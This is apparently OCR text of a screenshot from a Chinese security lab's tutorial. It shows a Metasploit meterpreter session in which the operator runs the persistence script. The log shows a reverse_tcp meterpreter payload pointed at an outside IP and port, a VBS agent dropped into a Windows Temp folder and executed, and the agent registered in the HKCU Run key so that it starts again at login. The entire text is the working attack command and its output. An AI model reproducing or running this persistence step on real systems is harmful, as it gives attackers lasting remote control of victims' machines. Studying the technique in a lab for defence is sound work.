 meterpreter > run persistence -U -i 5 -p 17722 -r
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/ubuntu/.msf4/logs/persistence/WIN-R
CDCK75T95U_20200411.3733/WIN-RCDCK75T95U_20200411.3733.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=111.229.177.232 LPORT=1
7722
[*] Persistent agent script is 99632 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\jfAgbbtcaql.
vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\jfAgbbtcaql.vbs
[+] Agent executed with PID 1384
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
gdNJiGcvHoSX
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\g
dNJiGcvHoSX
字节脉搏实验室
meterpreter >